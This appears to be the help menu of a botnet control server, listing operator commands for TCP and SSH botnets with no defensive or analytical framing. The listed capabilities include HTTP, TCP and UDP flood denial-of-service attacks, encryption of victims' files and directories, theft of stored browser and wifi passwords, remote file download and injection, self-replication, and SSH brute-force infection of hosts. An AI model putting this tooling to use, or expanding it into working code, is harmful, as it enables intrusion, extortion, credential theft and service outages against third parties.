 [+] !help - Displays all of the commands.
[+] !whatsnew - Displays all new features.
[+] !getconninfo - Displays info about all of the connections.
[+] !clear - Clears the output.
[+] Commands for TCP Botnet:
[+] !httpflood [website] [delay] - Denial Of Services the website provided.
[+] !tcpflood [ip] [port] [delay] [size] - Floods the target with TCP Packets.
[+] !udpflood [ip] [port] [delay] [size] - Floods the target with UDP Packets.
[+] !openfile [filename] - Opens a file in the bot working directory.
[+] !changedir [dir] - Changes the working directory of the Bot.
[+] !rmdir [folder] - Removes a folder in the bot working directory.
[+] !rmfile [file] - Removes a file in the bot working directory.
[+] !encfile [file] - Encrypts a provided file in the bot working directory
[+] !decfile [file] - Decrypts a provided file in the bot working directory
[+] !viewfilecontent [file] - Gets the content of the files provided.
[+] !dwnldfile [src] [file] - Downloads a file from the internet onto the bot computer.
[+] !mkdir [dir] - Makes a folder in the bot current directory.
[+] !gotowebsite [url] - Takes the bot to the provided website.
[+] !mkfile [filename] - Creates a file in the bot working directory.
[+] !editfile [file] - Opens a file in writing mode for the bots.
[+] !stopedit - Closes file editor on bots and returns to normal.
[+] !encdir - Encrypts all files in the bot working directory
[+] !decdir - Decrypts all files in the bot working directory
[+] !botcount - Gets the amount of connected bots.
[+] !genscript - Generates the bot python script needed to connect to this server.
[+] !stopatk - Stops any ongoing DDoS Attacks in the Botnet.
[+] !changedirdesktop - Sets the bot working directory to their Desktop.
[+] !listdir - Lists some of the files in the bot working directories(recommended for small botnets)
[+] !resettoken - Resets the token and changes it to a new token
[+] !getinfo - Gets the OS, cwd, IP, and username of the bots.
[+] !getip - Gets the IP of the bots
[+] !getwifi - Obtains the wifi names and passwords of the bots(windows only)
[+] !savefile - Obtains a file from the bots directory.
[+] !genadminscript - Generates the admin script for remote connections to this server.
[+] !getcwd - Gets the bots working directory.
[+] !getos - Gets the OS Of the bots.
[+] !getpasswords - Gets the stored browser passwords of the bots.
[+] !rickroll - Rick Rolls the Bots.
[+] !cloneself - Self replicates the Bot scripts in the bots.
[+] Commands for SSH Botnet:
[+] !infect [ip] [user] - Brute forces login for the provided ip and username.
[+] !inject [file] - Opens FTP and injects a file into an infected host.
[+] !sshlogin [ip] [user] [pass] - Logs in the ip with the provided username and password
[+] !listsshbots - Lists all SSH Bots